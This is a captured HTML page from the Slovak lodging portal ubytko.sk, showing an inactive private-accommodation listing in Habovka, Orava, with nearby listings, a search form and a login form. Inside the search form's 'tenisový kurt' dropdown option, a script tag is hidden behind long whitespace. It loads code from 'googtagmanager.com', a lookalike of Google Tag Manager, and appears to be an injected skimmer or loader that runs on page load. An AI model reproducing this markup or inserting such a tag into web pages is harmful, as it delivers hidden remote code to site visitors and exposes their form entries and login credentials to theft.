

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/ubytovanie-bazik-orava/
body_size: 9312
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="detail" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="detail" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />

    <meta property="og:title" content="Ubytovanie BAŽ&Iacute;K Orava - Habovka - Ubytko.sk"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://www.ubytko.sk/user_images/big/131594460112803.jpg"/>
    <meta property="og:type" content="" />

    <meta property="og:url" content="http://www.ubytko.sk/2366" />
    <link rel="canonical" href="https://www.ubytko.sk/ubytovanie-bazik-orava/" />


    <title>Ubytovanie BAŽ&Iacute;K Orava - Habovka</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value=""     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right">

    <section class="accommodation_container">

        <h1>Ubytovanie BAŽ&Iacute;K Orava</h1>
        <h2><b>Privát</b> pre 16 osôb <b><a href="https://www.ubytko.sk/ubytovanie/habovka/">Habovka</a></b>, <a href="https://www.ubytko.sk/ubytovanie/okres-tvrdosin/">okres Tvrdošín</a>, <a href="https://www.ubytko.sk/ubytovanie/zilinsky-kraj/">Žilinský kraj</a>.</h2>


        <div id="accommodation_detail_tabs">
            <div id="tab_photo">
                <div class="accommodation_gallery">

                    <span><img src="https://www.ubytko.sk/user_images/medium/131594460112803.jpg" alt="Ubytovanie BAŽ&Iacute;K Orava - Habovka #2" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12871531647336.jpg" alt="Ubytovanie BAŽ&Iacute;K Orava - Habovka #3" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12871531647342.jpg" alt="Ubytovanie BAŽ&Iacute;K Orava - Habovka #4" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12871531647337.jpg" alt="Ubytovanie BAŽ&Iacute;K Orava - Habovka #5" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12871531647338.jpg" alt="Ubytovanie BAŽ&Iacute;K Orava - Habovka #6" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12871536407352.jpg" alt="Ubytovanie BAŽ&Iacute;K Orava - Habovka #7" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12871534867344.jpg" alt="Ubytovanie BAŽ&Iacute;K Orava - Habovka #8" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12871534867345.jpg" alt="Ubytovanie BAŽ&Iacute;K Orava - Habovka #9" width="168" height="126" /></span>
                </div>
            </div>
        </div>

        <div class="accommodation_not_active">
            ĽUTUJEME, TENTO OBJEKT NEMÁ AKTÍVNU PREZENTÁCIU<br/> <span class="font16">Vyberte si prosím iné ubytovanie v okolí</span>
        </div>
    </section>


    <div class="accommodation_radius">
        <section>
            <h1>Ďalšie ubytovanie v okolí</h1>
                <a href="https://www.ubytko.sk/chalupa-jozef/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Habovka</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/685ad6746e9b9.jpg" alt="chalupa jozef" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/685ad6746e9b9.jpg" alt="chalupa jozef" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (16 osôb)</figcaption>
        </figure>

        <p>Chalupa v Habovke sa nachádza krásnom prostredí Oravy,Oravskej vrchoviny,okrese Tvrdošín,Žilinskom kraji v peknej dedinke Habovka časti Západné Tatry - Roháče. 
V objekte sa nachádza 5 izieb pri každ...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-mima-orava/" class="accommodation_minor_line">
        <strong class="location">Habovka</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1746598732137522.jpg" alt="chalupa mima orava" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1746598732137522.jpg" alt="chalupa mima orava" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (10 osôb)</figcaption>
        </figure>

        <p>Ponúkame ubytovanie v rodinnom dome na Orave v obci Habovka v prekrásnom prostredí Západných Tatier- Roháčov. Dom s osobitným vchodom.
- izby 4 x 2 lôžka plus 2x plístelok , so sociálnym zariadením (...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-jantolak/" class="accommodation_minor_line">
        <strong class="location">Zuberec</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/135290576839115.jpg" alt="penzion jantolak" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/135290576839115.jpg" alt="penzion jantolak" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (35 osôb)</figcaption>
        </figure>

        <p>Náš rodinný penzión sa nachádza na okraji obce Zuberec v blízkosti lyžiarskeho strediska Janovky a Milotín. V našom zariadení s kapacitou 35 osôb Vám poskytneme ubytovacie, stravovacie a doplnkové slu...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-v-zubereci/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Zuberec</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/135871135241357.jpg" alt="chalupa v zubereci" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/135871135241357.jpg" alt="chalupa v zubereci" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (8 osôb)</figcaption>
        </figure>

        <p>Rekreačný dom Šablatúra sa nachádza v centre obce Zuberec v krásnom prostredí Oravskej vrchoviny, Roháčov a Západných Tatier. 
V jeho tesnej blízkosti sú dve lyžiarske strediská Janovky a Milotín (do...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-zuberec/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Zuberec</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/136422303946410.jpg" alt="penzion zuberec" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/136422303946410.jpg" alt="penzion zuberec" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (22 osôb)</figcaption>
        </figure>

        <p>Penzión Zuberec sa nachádza v malebnej podroháčsej obci Zuberec v Západných Tatrách – Roháčoch. Ak hľadáte tiché, kvalitné ubytovanie, so širokou škálou poskytovaných služieb tak si Vás dovoľujeme poz...</p>
    </a>
    <a href="https://www.ubytko.sk/privat-otilia-orava/" class="accommodation_minor_line">
        <strong class="location">Zuberec</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1754073815138093.jpg" alt="privat otilia orava" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1754073815138093.jpg" alt="privat otilia orava" width="168" height="126" /></noscript>




            </div>
            <figcaption>Privát (10 osôb)</figcaption>
        </figure>

        <p>Túžite po oddychu? Ponúkame Vám možnosť ubytovať sa u nás je to ubytovanie v tichom prostredí blízkosti lesa, z okna máte výhlad na prekrásne štíty Roháčov, ktoré vás priam lákajú na turistiku, cyklis...</p>
    </a>
    <a href="https://www.ubytko.sk/apartman-bea-10981/" class="accommodation_minor_line">
        <strong class="location">Zuberec</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1733730793136870.jpg" alt="apartman bea 10981" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1733730793136870.jpg" alt="apartman bea 10981" width="168" height="126" /></noscript>




            </div>
            <figcaption>Apartmán (7 osôb)</figcaption>
        </figure>

        <p>Zuberec - Orava - Západné Tatry - Roháče. Ponúkame ubytovanie  v apartmáne v podkroví s výhľadom na hory, v blízkosti lesa a malého potôčika.  Parkovanie v uzavretom dvore pred objektom. . Apartmán po...</p>
    </a>
    <a href="https://www.ubytko.sk/rekreacny-dom-homola/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Zuberec</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/133458018621547.jpg" alt="rekreacny dom homola" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/133458018621547.jpg" alt="rekreacny dom homola" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (16 osôb)</figcaption>
        </figure>

        <p>Rekreačný dom Homola sa nachádza na Orave na okraji obce Zuberec v okrese Tvrdošín, v Žilinskom kraji. Ubytovanie je situované na hlavnej trase k stredisku Západné Tatry - Roháče. V okolí Oravskej vrc...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-antares/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Zuberec</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1740470004137307.jpg" alt="penzion antares" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1740470004137307.jpg" alt="penzion antares" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (48 osôb)</figcaption>
        </figure>

        <p>Penzión Antares sa nachádza na Orave v turisticky známej obci Zuberec v okrese Tvrdošín, v Žilinskom kraji. Penzión je situovaný v nádhernom prostredí Oravskej vrchoviny, Roháčov a Západných Tatier.
...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-pribisko/" class="accommodation_minor_line">
        <strong class="location">Zuberec</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1470388738102246.jpg" alt="penzion pribisko" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1470388738102246.jpg" alt="penzion pribisko" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (92 osôb)</figcaption>
        </figure>

        <p>Náš rodinný penzión sa nachádza v Západných Tatrách, v prekrásnom tichom podhorskom prostredí pod úpätím vrcholu Brestová – časti hlavného Roháčskeho hrebeňa. Penzión je situovaný v blízkosti obce Zub...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-borik-zapadne-tatry/" class="accommodation_minor_line">
        <strong class="location">Zuberec</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1738428167137169.jpg" alt="chata borik zapadne tatry" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1738428167137169.jpg" alt="chata borik zapadne tatry" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (14 osôb)</figcaption>
        </figure>

        <p>Chata Bôrik sa nachádza na začiatku Tatranského Národného Parku v Západných Tatrách blízko dedinky Zuberec v malebnej scenérii Roháčov. Je situovaná v chatovej oblasti Pribisko ako posledná chata v le...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-baranec/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Oravský Biely Potok</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/139198296464894.jpg" alt="chata baranec" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/139198296464894.jpg" alt="chata baranec" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (21 osôb)</figcaption>
        </figure>

        <p>Ponúkame pre Vás ubytovanie v nádhernej prírode pod Roháčmi, v dedinke Oravský Biely Potok. V ponuke máme ubytovanie vo veľkom priestrannom, dvojpodlažnom dome s veľkou spoločenskou miestnosťou a krbo...</p>
    </a>

        </section>
    </div>


    <section class="locations_radius">
        <h1>Obce v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/zuberec/" >Ubytovanie Zuberec</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/oravsky-biely-potok/" >Ubytovanie Oravský Biely Potok</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/huty/" >Ubytovanie Huty</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/liesek/" >Ubytovanie Liesek</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/vitanova/" >Ubytovanie Vitanová</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/sedliacka-dubova/" >Ubytovanie Sedliacka Dubová</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/liptovske-matiasovce/" >Ubytovanie Liptovské Matiašovce</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/namestovo/" >Ubytovanie Námestovo</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/izipovce/" >Ubytovanie Ižipovce</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/trstene/" >Ubytovanie Trstené</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/liptovsky-trnovec/" >Ubytovanie Liptovský Trnovec</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/konska-lm/" >Ubytovanie Konská - LM</a></li>
        </ul>
    </section>


    <section class="locations_radius">
        <h1>Lokality v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/orava/" >Ubytovanie Orava</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/oravice/" >Ubytovanie Oravice</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/skorusinske-vrchy/" >Ubytovanie Skorušinské vrchy</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/rohace/" >Ubytovanie Roháče</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/zapadne-tatry/" >Ubytovanie Západné Tatry</a></li>
        </ul>
    </section>


</section>
        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

            <ul class="absContainer1 dotted_list font13">
                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
            </ul>

            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
            <span class="footer_tag3">ubytko.SK</span>
            <span class="footer_tag4">648886966</span>
            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

